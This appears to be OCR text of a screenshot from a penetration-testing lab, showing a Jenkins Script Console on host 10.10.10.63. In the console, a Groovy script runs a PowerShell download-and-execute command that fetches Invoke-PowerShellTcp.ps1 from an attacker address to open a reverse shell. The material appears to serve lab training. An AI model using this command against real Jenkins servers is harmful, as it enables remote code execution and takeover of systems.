 Applications Places Firefox ESR Sat 16:47 1
Jenkins - Mozilla Firefox ×
Jenkins ×
10.10.10.63:50000/askjeeves/script
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.36/Invoke-PowerShellTcp.ps1') """
2 println cmd.execute().txt
Run